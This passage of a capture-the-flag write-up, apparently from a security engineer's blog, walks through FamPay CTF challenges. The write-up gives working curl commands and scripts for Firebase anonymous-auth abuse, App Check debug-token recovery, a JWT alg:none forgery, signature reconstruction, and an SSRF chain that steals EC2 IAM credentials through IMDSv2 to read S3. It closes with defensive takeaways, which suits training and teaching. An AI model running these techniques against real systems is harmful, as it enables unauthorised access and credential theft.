<p><em>The door is open to anyone. You don't need a name to enter, but the room still has a lock. Hint: identity is optional here.</em></p>
</blockquote>
<p><img alt="fampay-ctf-02-database.png" src="img/fampay-ctf-02-database.png" /></p>
<p>Pulled the Firebase Realtime Database URL and Web API key straight out of the app with <code>strings</code>:</p>
<div class="codehilite"><pre><span></span><code>https://fam-ctf-default-rtdb.asia-southeast1.firebasedatabase.app
AIzaSyAes0IV3Hq3pN0oYmZJ1kfKl9vcvQEF2ww
</code></pre></div>

<p>Hitting the DB root unauthenticated is denied:</p>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;https://fam-ctf-default-rtdb.asia-southeast1.firebasedatabase.app/.json&quot;</span>
<span class="c1"># {&quot;error&quot; : &quot;Permission denied&quot;}</span>
</code></pre></div>

<p><strong>The vulnerability:</strong> "identity is optional" is the tell: <strong>Firebase Anonymous Auth</strong> is enabled, and the rule on the interesting path is something like <code>".read": "auth != null"</code>. It checks that <em>some</em> identity is present, not that it's a real one. Anonymous sign-in is instant and free.</p>
<p>Sign in anonymously via the Identity Toolkit REST API using the API key:</p>
<div class="codehilite"><pre><span></span><code><span class="nv">API_KEY</span><span class="o">=</span><span class="s2">&quot;AIzaSyAes0IV3Hq3pN0oYmZJ1kfKl9vcvQEF2ww&quot;</span>
curl<span class="w"> </span>-s<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span><span class="s2">&quot;https://identitytoolkit.googleapis.com/v1/accounts:signUp?key=</span><span class="si">${</span><span class="nv">API_KEY</span><span class="si">}</span><span class="s2">&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-d<span class="w"> </span><span class="s1">&#39;{&quot;returnSecureToken&quot;:true}&#39;</span>
</code></pre></div>

<p>This returns an <code>idToken</code> JWT. Use it as the <code>auth</code> param against the RTDB REST API:</p>
<div class="codehilite"><pre><span></span><code><span class="nv">ID_TOKEN</span><span class="o">=</span><span class="s2">&quot;&lt;idToken from above&gt;&quot;</span>
curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;https://fam-ctf-default-rtdb.asia-southeast1.firebasedatabase.app/flag.json?auth=</span><span class="si">${</span><span class="nv">ID_TOKEN</span><span class="si">}</span><span class="s2">&quot;</span>
<span class="c1"># &quot;FAM{4n0n_4uth_1s_n0t_s3cur3_en0ugh}&quot;</span>
</code></pre></div>

<p><img alt="fampay-ctf-02-anon-auth.png" src="img/fampay-ctf-02-anon-auth.png" /></p>
<p><strong>Flag:</strong> <code>FAM{4n0n_4uth_1s_n0t_s3cur3_en0ugh}</code></p>
<hr />
<h2>[03] The Vault (300 pts, Firebase)</h2>
<blockquote>
<p><em>The vault trusts no one it hasn't met. But the app already made introductions. Something in the code proves who you are. Hint: the token is hiding in plain sight.</em></p>
</blockquote>
<p><img alt="fampay-ctf-03-vault.png" src="img/fampay-ctf-03-vault.png" /></p>
<p>An <code>androguard</code> decompile of <code>MainActivity</code> shows the real target is <strong>Firestore</strong>, protected by <strong>Firebase App Check</strong>:</p>
<div class="codehilite"><pre><span></span><code><span class="n">FirebaseAppCheck</span><span class="p">.</span><span class="na">getInstance</span><span class="p">().</span><span class="na">installAppCheckProviderFactory</span><span class="p">(</span>
<span class="w">    </span><span class="k">new</span><span class="w"> </span><span class="n">DebugTokenAppCheckProviderFactory</span><span class="p">(</span>
<span class="w">        </span><span class="s">&quot;674578159678&quot;</span><span class="p">,</span>
<span class="w">        </span><span class="s">&quot;1:674578159678:android:775058d15777caf841996f&quot;</span><span class="p">,</span>
<span class="w">        </span><span class="k">this</span><span class="p">.</span><span class="na">getDebugToken</span><span class="p">(),</span><span class="w">   </span><span class="c1">// &lt;-- native JNI call</span>
<span class="w">        </span><span class="s">&quot;AIzaSyAes0IV3Hq3pN0oYmZJ1kfKl9vcvQEF2ww&quot;</span><span class="p">));</span>
</code></pre></div>

<p><strong>The vulnerability:</strong> the App Check <strong>debug token provider</strong> is shipped in the <em>release</em> build (it should only exist in local dev). That means anyone can mint a valid App Check token, defeating the whole point of App Check. And the debug token isn't a plain string; it's a simple XOR "hiding in plain sight."</p>
<p>Disassembling <code>getDebugToken</code> reveals a per-byte decode loop:</p>
<div class="codehilite"><pre><span></span><code>decoded[i] = tableB[i] XOR tableA[i % 19] XOR 0xAA      (36 bytes total)
</code></pre></div>

<p>with a 19-byte key at file offset <code>0x34f0</code> and 36-byte ciphertext at <code>0x3510</code>:</p>
<div class="codehilite"><pre><span></span><code><span class="n">data</span> <span class="o">=</span> <span class="nb">open</span><span class="p">(</span><span class="s1">&#39;lib/x86_64/libfam.so&#39;</span><span class="p">,</span><span class="s1">&#39;rb&#39;</span><span class="p">)</span><span class="o">.</span><span class="n">read</span><span class="p">()</span>
<span class="n">tableA</span> <span class="o">=</span> <span class="n">data</span><span class="p">[</span><span class="mh">0x34f0</span><span class="p">:</span><span class="mh">0x34f0</span><span class="o">+</span><span class="mi">19</span><span class="p">]</span>
<span class="n">tableB</span> <span class="o">=</span> <span class="n">data</span><span class="p">[</span><span class="mh">0x3510</span><span class="p">:</span><span class="mh">0x3510</span><span class="o">+</span><span class="mi">36</span><span class="p">]</span>
<span class="n">out</span> <span class="o">=</span> <span class="nb">bytes</span><span class="p">((</span><span class="n">tableB</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">^</span> <span class="n">tableA</span><span class="p">[</span><span class="n">i</span> <span class="o">%</span> <span class="mi">19</span><span class="p">]</span> <span class="o">^</span> <span class="mh">0xAA</span><span class="p">)</span> <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">36</span><span class="p">))</span>
<span class="nb">print</span><span class="p">(</span><span class="n">out</span><span class="p">)</span>   <span class="c1"># b&#39;8F76557D-A35A-4B51-94D4-D0DF98D79B55&#39;</span>
</code></pre></div>

<p><img alt="fampay-ctf-03-xor-decode.png" src="img/fampay-ctf-03-xor-decode.png" /></p>
<p>Exchange the recovered debug token for a real App Check JWT, then use it as the <code>X-Firebase-AppCheck</code> header against the Firestore REST API:</p>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-s<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span><span class="se">\</span>
<span class="w">  </span><span class="s2">&quot;https://firebaseappcheck.googleapis.com/v1/projects/fam-ctf/apps/</span><span class="si">${</span><span class="nv">APP_ID</span><span class="si">}</span><span class="s2">:exchangeDebugToken?key=</span><span class="si">${</span><span class="nv">API_KEY</span><span class="si">}</span><span class="s2">&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-d<span class="w"> </span><span class="s2">&quot;{\&quot;debug_token\&quot;:\&quot;8F76557D-A35A-4B51-94D4-D0DF98D79B55\&quot;}&quot;</span>

<span class="c1"># then, with the returned App Check token:</span>
curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;https://firestore.googleapis.com/v1/projects/fam-ctf/databases/(default)/documents/flags/flag3&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;X-Firebase-AppCheck: </span><span class="si">${</span><span class="nv">APPCHECK_TOKEN</span><span class="si">}</span><span class="s2">&quot;</span>
</code></pre></div>

<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="w"> </span><span class="nt">&quot;fields&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nt">&quot;value&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nt">&quot;stringValue&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;FAM{4pp_ch3ck_byp4ss_g00d_j0b}&quot;</span><span class="w"> </span><span class="p">}</span><span class="w"> </span><span class="p">}</span><span class="w"> </span><span class="p">}</span>
</code></pre></div>

<p><img alt="fampay-ctf-03-firestore.png" src="img/fampay-ctf-03-firestore.png" /></p>
<p><strong>Flag:</strong> <code>FAM{4pp_ch3ck_byp4ss_g00d_j0b}</code></p>
<hr />
<h2>[05] The Vault Door (350 pts, Web)</h2>
<blockquote>
<p><em>NexaVault is an internal credential management portal. Only administrators can open the Vault. You have been given access to create an account. That's it.</em></p>
</blockquote>
<p><img alt="fampay-ctf-05-vault-door.png" src="img/fampay-ctf-05-vault-door.png" /></p>
<p>Registering an account returns a session cookie, <code>nx_access</code>, that decodes as a JWT:</p>
<div class="codehilite"><pre><span></span><code><span class="c1">// header:  {&quot;alg&quot;:&quot;HS256&quot;,&quot;typ&quot;:&quot;JWT&quot;}</span>
<span class="c1">// payload: {&quot;sub&quot;:&quot;famtester01&quot;,&quot;role&quot;:&quot;user&quot;}</span>
</code></pre></div>

<p><code>/famctf/admin</code> requires <code>role: admin</code>.</p>
<p><strong>The vulnerability:</strong> classic JWT <strong><code>alg:none</code></strong> bypass: the server accepts an unsigned token as long as the header claims <code>alg: none</code>, never checking whether that's a permitted algorithm.</p>
<p>Forge a token with <code>alg: none</code>, <code>role: admin</code>, and an empty signature:</p>
<div class="codehilite"><pre><span></span><code><span class="kn">import</span><span class="w"> </span><span class="nn">base64</span><span class="o">,</span><span class="w"> </span><span class="nn">json</span>
<span class="k">def</span><span class="w"> </span><span class="nf">b64url</span><span class="p">(</span><span class="n">d</span><span class="p">):</span> <span class="k">return</span> <span class="n">base64</span><span class="o">.</span><span class="n">urlsafe_b64encode</span><span class="p">(</span><span class="n">d</span><span class="p">)</span><span class="o">.</span><span class="n">rstrip</span><span class="p">(</span><span class="sa">b</span><span class="s1">&#39;=&#39;</span><span class="p">)</span>
<span class="n">header</span>  <span class="o">=</span> <span class="p">{</span><span class="s2">&quot;alg&quot;</span><span class="p">:</span> <span class="s2">&quot;none&quot;</span><span class="p">,</span> <span class="s2">&quot;typ&quot;</span><span class="p">:</span> <span class="s2">&quot;JWT&quot;</span><span class="p">}</span>
<span class="n">payload</span> <span class="o">=</span> <span class="p">{</span><span class="s2">&quot;sub&quot;</span><span class="p">:</span> <span class="s2">&quot;famtester01&quot;</span><span class="p">,</span> <span class="s2">&quot;role&quot;</span><span class="p">:</span> <span class="s2">&quot;admin&quot;</span><span class="p">}</span>
<span class="n">h</span> <span class="o">=</span> <span class="n">b64url</span><span class="p">(</span><span class="n">json</span><span class="o">.</span><span class="n">dumps</span><span class="p">(</span><span class="n">header</span><span class="p">,</span>  <span class="n">separators</span><span class="o">=</span><span class="p">(</span><span class="s1">&#39;,&#39;</span><span class="p">,</span><span class="s1">&#39;:&#39;</span><span class="p">))</span><span class="o">.</span><span class="n">encode</span><span class="p">())</span>
<span class="n">p</span> <span class="o">=</span> <span class="n">b64url</span><span class="p">(</span><span class="n">json</span><span class="o">.</span><span class="n">dumps</span><span class="p">(</span><span class="n">payload</span><span class="p">,</span> <span class="n">separators</span><span class="o">=</span><span class="p">(</span><span class="s1">&#39;,&#39;</span><span class="p">,</span><span class="s1">&#39;:&#39;</span><span class="p">))</span><span class="o">.</span><span class="n">encode</span><span class="p">())</span>
<span class="nb">print</span><span class="p">((</span><span class="n">h</span> <span class="o">+</span> <span class="sa">b</span><span class="s1">&#39;.&#39;</span> <span class="o">+</span> <span class="n">p</span> <span class="o">+</span> <span class="sa">b</span><span class="s1">&#39;.&#39;</span><span class="p">)</span><span class="o">.</span><span class="n">decode</span><span class="p">())</span>
</code></pre></div>

<p>Send it as the session cookie:</p>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;https://ctf.fampay.co/famctf/admin&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Cookie: nx_access=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJmYW10ZXN0ZXIwMSIsInJvbGUiOiJhZG1pbiJ9.&quot;</span>
<span class="c1"># Vault Payload: FAM{jwt_4lg_n0n3_byp4ss_gr4nt3d}</span>
</code></pre></div>

<p><img alt="fampay-ctf-05-jwt-none.png" src="img/fampay-ctf-05-jwt-none.png" /></p>
<p><strong>Flag:</strong> <code>FAM{jwt_4lg_n0n3_byp4ss_gr4nt3d}</code></p>
<hr />
<h2>[04] The Endpoint (400 pts, Reversing + Web)</h2>
<blockquote>
<p><em>The server only trusts what it can verify. Intercept. Modify. But can you keep it honest? Hint: only admin has clearance.</em></p>
</blockquote>
<p><img alt="fampay-ctf-04-endpoint.png" src="img/fampay-ctf-04-endpoint.png" /></p>
<p>This is the one I'm proudest of. The app signs requests to <code>https://ctf.fampay.co/api/check</code> with a custom <code>X-Signature</code>. The native user list (XOR-obfuscated like ch.03) decodes to <code>guest, player1, h4x0r, anonymous, n00b</code>, with <strong>no <code>admin</code></strong>. And the server checks in a different order depending on role:</p>
<table>
<thead>
<tr>
<th>request</th>
<th>response</th>
</tr>
</thead>
<tbody>
<tr>
<td>any listed user</td>
<td><code>403 access denied</code>, role gate fires <strong>first</strong>, signature never checked</td>
</tr>
<tr>
<td><code>admin</code> (wrong sig)</td>
<td><code>401 X-Signature verification failed</code>, signature checked <strong>first</strong></td>
</tr>
</tbody>
</table>
<p>So I needed a valid <code>X-Signature</code> for <code>username=admin</code>. Critically: because every <em>allowed</em> user is stopped by the 403 gate before any signature check, <strong>the shipped signing path is never actually validated against the server</strong>, a perfect place to hide a bug.</p>
<p><code>computeSignature</code> is a <strong>custom, non-cryptographic hash</strong> in <code>libfam.so</code>: message = <code>method|path|body</code>, a 19-byte XOR keystream decoding to <code>FAM_s3cr3t_key_2026</code>, an ARX mix run in parallel with a <strong>FNV-1a 64-bit</strong> hash, then 4 rounds of diffusion. But the key detail is a <strong>backdoor</strong> at <code>0x6b80</code>:</p>
<div class="codehilite"><pre><span></span><code>if (fnv1a(message) == 0xdcc67eca15a7c732)   // magic constant
    state[2] ^= 0xdeadbeefcafebabe;          // corrupt word 2 before output
</code></pre></div>

<p>And the magic constant is exactly:</p>
<div class="codehilite"><pre><span></span><code><span class="n">fnv1a</span><span class="p">(</span><span class="s1">&#39;POST|/api/check|{&quot;username&quot;:&quot;admin&quot;}&#39;</span><span class="p">)</span> <span class="o">==</span> <span class="mh">0xdcc67eca15a7c732</span>   <span class="c1"># True</span>
</code></pre></div>

<p>The client <strong>deliberately corrupts</strong> the signature for the one input that matters (the admin request) while the server signs honestly. "Keep it honest" = undo the client's dishonesty.</p>
<p>Rather than hand-transcribe the ARX (error-prone), I <strong>ran the real code</strong>. The APK ships an x86_64 <code>libfam.so</code>, so on a Linux box it can be <code>dlopen</code>'d and called through a hand-built fake <code>JNIEnv</code>, a guaranteed-correct oracle. That meant recovering three JNI vtable offsets (<code>NewStringUTF</code> <code>0x538</code>, <code>GetStringUTFChars</code> <code>0x548</code>, <code>ReleaseStringUTFChars</code> <code>0x550</code>), <code>patchelf</code>-ing the bionic <code>.so</code> to load under glibc (clearing <code>@LIBC</code> symbol versions, dropping bionic <code>NEEDED</code> libs, and shimming 4 bionic-only symbols), then:</p>
<div class="codehilite"><pre><span></span><code><span class="n">compute</span><span class="p">(</span><span class="n">env</span><span class="p">,</span><span class="w"> </span><span class="nb">NULL</span><span class="p">,</span><span class="w"> </span><span class="s">&quot;POST&quot;</span><span class="p">,</span><span class="w"> </span><span class="s">&quot;/api/check&quot;</span><span class="p">,</span><span class="w"> </span><span class="s">&quot;{</span><span class="se">\&quot;</span><span class="s">username</span><span class="se">\&quot;</span><span class="s">:</span><span class="se">\&quot;</span><span class="s">admin</span><span class="se">\&quot;</span><span class="s">}&quot;</span><span class="p">);</span>
</code></pre></div>

<p>Native output already includes the backdoor XOR, so I undo it on word 2:</p>
<div class="codehilite"><pre><span></span><code><span class="n">w2_clean</span> <span class="o">=</span> <span class="mh">0xa05b00ea3d4d1443</span> <span class="o">^</span> <span class="mh">0xdeadbeefcafebabe</span>   <span class="c1"># = 0x7ef6be05f7b3aefd</span>
</code></pre></div>

<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-s<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span><span class="s2">&quot;https://ctf.fampay.co/api/check&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;X-Signature: 2c64c639cabe5382ccd9fe4681277a847ef6be05f7b3aefdf685681298952188&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>--data-binary<span class="w"> </span><span class="s1">&#39;{&quot;username&quot;:&quot;admin&quot;}&#39;</span>
<span class="c1"># {&quot;flag&quot;: &quot;FAM{x_s1gn4tur3_r3v3rs3d_n1c3ly}&quot;, &quot;message&quot;: &quot;Welcome, admin.&quot;}</span>
</code></pre></div>

<p><img alt="fampay-ctf-04-native-sig.png" src="img/fampay-ctf-04-native-sig.png" /></p>
<p><strong>Flag:</strong> <code>FAM{x_s1gn4tur3_r3v3rs3d_n1c3ly}</code></p>
<hr />
<h2>[06] The Cloud (500 pts, Cloud / SSRF)</h2>
<blockquote>
<p><em>An internal DevOps monitoring dashboard was accidentally deployed with debug endpoints enabled on a public-facing EC2 instance. Get the flag from the S3 bucket. Hint: debug endpoints reveal more than intended. The instance knows who it is.</em></p>
</blockquote>
<p>The finale breaks out of the APK entirely. Full chain: <strong>SSRF (webhook) → IMDSv2 (via the <code>instance-data</code> alias) → EC2 IAM role creds → S3</strong>, with a VPC-origin trap on the final read that forces a <em>presign-through-SSRF</em>.</p>
<p>The box serves a <strong>NexOps Dashboard</strong> (Flask). Its <code>/metrics/config</code> debug endpoint ("debug endpoints reveal more than intended") hands over the entire target map:</p>
<p><img alt="fampay-ctf-06-01-recon.png" src="img/fampay-ctf-06-01-recon.png" /></p>
<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">&quot;flags&quot;</span><span class="p">:{</span><span class="nt">&quot;debug_endpoints&quot;</span><span class="p">:</span><span class="kc">true</span><span class="p">,</span><span class="nt">&quot;metrics_auth&quot;</span><span class="p">:</span><span class="kc">false</span><span class="p">,</span><span class="nt">&quot;webhook_enabled&quot;</span><span class="p">:</span><span class="kc">true</span><span class="p">},</span>
<span class="w"> </span><span class="nt">&quot;identity&quot;</span><span class="p">:{</span><span class="nt">&quot;imds&quot;</span><span class="p">:</span><span class="s2">&quot;http://169.254.169.254/latest/meta-data/iam/security-credentials/&quot;</span><span class="p">},</span>
<span class="w"> </span><span class="nt">&quot;storage&quot;</span><span class="p">:{</span><span class="nt">&quot;backend&quot;</span><span class="p">:</span><span class="s2">&quot;s3&quot;</span><span class="p">,</span><span class="nt">&quot;bucket&quot;</span><span class="p">:</span><span class="s2">&quot;fam-ctf-cloud-challenge&quot;</span><span class="p">,</span><span class="nt">&quot;prefix&quot;</span><span class="p">:</span><span class="s2">&quot;players/1130/&quot;</span><span class="p">,</span>
<span class="w">            </span><span class="nt">&quot;note&quot;</span><span class="p">:</span><span class="s2">&quot;bucket access restricted to requests originating from within vpc&quot;</span><span class="p">}}</span>
</code></pre></div>

<p>The <code>/internal/webhook</code> endpoint is an unauthenticated <strong>URL fetcher (SSRF)</strong>, self-describing its allow-list (<code>169.254.x.x</code>, <code>*.amazonaws.com</code>).</p>
<p><strong>Step 1: Bypass the SSRF filter.</strong> Raw IPs (and decimal/hex/octal/IPv6-mapped encodings) are blocked, with the hint <em>"Try harder. The instance has a name."</em> The name is the legacy IMDS DNS alias <strong><code>instance-data</code></strong>, which maps to <code>169.254.169.254</code> and sails through the host-based filter:</p>
<p><img alt="fampay-ctf-06-02-ssrf-bypass.png" src="img/fampay-ctf-06-02-ssrf-bypass.png" /></p>
<p><strong>Step 2: Defeat IMDSv2.</strong> IMDSv2 needs a <code>PUT</code> for a session token, then that token echoed on each <code>GET</code>. Two properties of the webhook make this possible: it <strong>mirrors the HTTP method</strong> and <strong>forwards custom headers</strong>:</p>
<div class="codehilite"><pre><span></span><code><span class="nv">IP</span><span class="o">=</span><span class="m">13</span>.233.97.29
<span class="nv">TOK</span><span class="o">=</span><span class="k">$(</span>curl<span class="w"> </span>-sX<span class="w"> </span>PUT<span class="w"> </span><span class="s2">&quot;http://</span><span class="nv">$IP</span><span class="s2">/internal/webhook?url=http://instance-data/latest/api/token&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">        </span>-H<span class="w"> </span><span class="s2">&quot;X-aws-ec2-metadata-token-ttl-seconds: 21600&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>jq<span class="w"> </span>-r<span class="w"> </span>.body<span class="k">)</span>

<span class="nv">ROLE</span><span class="o">=</span><span class="k">$(</span>curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;http://</span><span class="nv">$IP</span><span class="s2">/internal/webhook?url=http://instance-data/latest/meta-data/iam/security-credentials/&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">        </span>-H<span class="w"> </span><span class="s2">&quot;X-aws-ec2-metadata-token: </span><span class="nv">$TOK</span><span class="s2">&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>jq<span class="w"> </span>-r<span class="w"> </span>.body<span class="k">)</span>

curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;http://</span><span class="nv">$IP</span><span class="s2">/internal/webhook?url=http://instance-data/latest/meta-data/iam/security-credentials/</span><span class="nv">$ROLE</span><span class="s2">&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">      </span>-H<span class="w"> </span><span class="s2">&quot;X-aws-ec2-metadata-token: </span><span class="nv">$TOK</span><span class="s2">&quot;</span>
<span class="c1"># -&gt; AccessKeyId (ASIA...), SecretAccessKey, Token (session)</span>
</code></pre></div>

<p><img alt="fampay-ctf-06-03-imdsv2-creds.png" src="img/fampay-ctf-06-03-imdsv2-creds.png" /></p>
<p><strong>Step 3: The VPC trap.</strong> With the temporary creds, <code>ListBucket</code> works from anywhere, but <code>GetObject</code> returns <strong>403</strong>, because the bucket policy restricts reads to requests originating inside the VPC:</p>
<p><img alt="fampay-ctf-06-04-s3-vpc-trap.png" src="img/fampay-ctf-06-04-s3-vpc-trap.png" /></p>
<div class="codehilite"><pre><span></span><code>aws<span class="w"> </span>s3<span class="w"> </span>ls<span class="w"> </span>s3://fam-ctf-cloud-challenge/players/1130/<span class="w">          </span><span class="c1"># flag.txt   (OK)</span>
aws<span class="w"> </span>s3<span class="w"> </span>cp<span class="w"> </span>s3://fam-ctf-cloud-challenge/players/1130/flag.txt<span class="w"> </span>-
<span class="c1"># An error occurred (403) ... Forbidden</span>
</code></pre></div>

<p><strong>Step 4: Presign locally, fetch through the instance.</strong> Build a SigV4 <strong>presigned GET URL</strong> locally with the stolen creds (its host is <code>*.s3.amazonaws.com</code>, so it passes the allow-list), then have the instance fetch it via SSRF, and the S3 request now originates inside the VPC.</p>
<blockquote>
<p>⚠️ Gotcha: the webhook <strong>mirrors the method</strong>, so you must call it with <strong>GET</strong> to match a URL presigned for GET (a POST gives <code>SignatureDoesNotMatch</code>).</p>
</blockquote>
<div class="codehilite"><pre><span></span><code><span class="nv">PRE</span><span class="o">=</span><span class="k">$(</span>aws<span class="w"> </span>s3<span class="w"> </span>presign<span class="w"> </span>s3://fam-ctf-cloud-challenge/players/1130/flag.txt<span class="w"> </span>--expires-in<span class="w"> </span><span class="m">600</span><span class="w"> </span>--region<span class="w"> </span>ap-south-1<span class="k">)</span>
curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;http://13.233.97.29/internal/webhook?url=</span><span class="k">$(</span>python3<span class="w"> </span>-c<span class="w"> </span><span class="s1">&#39;import urllib.parse,sys;print(urllib.parse.quote(sys.argv[1],safe=&quot;&quot;))&#39;</span><span class="w"> </span><span class="s2">&quot;</span><span class="nv">$PRE</span><span class="s2">&quot;</span><span class="k">)</span><span class="s2">&quot;</span>
<span class="c1"># {&quot;status&quot;:200,&quot;body&quot;:&quot;FAM{cl0ud_ssrf_imds_bff57ee7a254}&quot;}</span>
</code></pre></div>

<p><img alt="fampay-ctf-06-05-flag.png" src="img/fampay-ctf-06-05-flag.png" /></p>
<p><strong>Flag:</strong> <code>FAM{cl0ud_ssrf_imds_bff57ee7a254}</code></p>
<hr />
<h2>Key Takeaways</h2>
<p>Six challenges, but a few themes run through all of them:</p>
<ul>
<li><strong>Native code is not a secret store.</strong> Stripped symbols and XOR "obfuscation" fall to <code>strings</code>/<code>objdump</code> in minutes. If a value must stay secret, it belongs server-side, never in a client the attacker fully controls.</li>
<li><strong>Never ship debug/dev artifacts to production.</strong> The App Check debug provider, the dev <code>SERVER_URL</code>, and hardcoded keys were each a free win.</li>
<li><strong>Firebase rules must check <em>identity</em>, not just presence of identity.</strong> <code>auth != null</code> is satisfied by free anonymous sign-in.</li>
<li><strong>Enforce JWT algorithms server-side.</strong> Never trust <code>alg</code> from the token header; reject <code>alg: none</code> explicitly.</li>
<li><strong>Verification code that no valid request reaches is silently wrong.</strong> The ch.04 backdoor survived precisely because the role gate short-circuited the signature check for every legitimate user.</li>
<li><strong>A VPC-restricted bucket policy isn't isolation when an SSRF-able server lives inside the VPC.</strong> Validate SSRF targets by <em>resolved</em> IP, set the IMDSv2 hop limit to 1, and treat any in-VPC SSRF as full compromise of what that host's IAM role can reach.</li>
</ul>
<p>Thanks to the FamPay security team for a genuinely thoughtful, well-layered CTF. Challenges that mirror real bugs are the best kind.</p>
<hr />
<p><em>I'm a security engineer focused on offensive security: VAPT (web, API, mobile), cloud, and red teaming. If you enjoyed this, I'm always up to talk shop or hear about opportunities in offensive security. Find me on <a href="https://www.linkedin.com/in/akash-gupta-codebreaker">LinkedIn</a> and <a href="https://github.com/codebreaker25">GitHub</a>.</em></p>
  </div>
</body>
</html>
